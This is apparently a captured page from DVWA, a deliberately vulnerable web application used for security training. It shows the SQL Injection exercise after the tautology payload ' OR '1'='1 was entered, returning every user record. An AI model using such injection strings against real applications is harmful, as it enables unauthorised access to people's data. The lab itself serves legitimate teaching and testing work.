 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith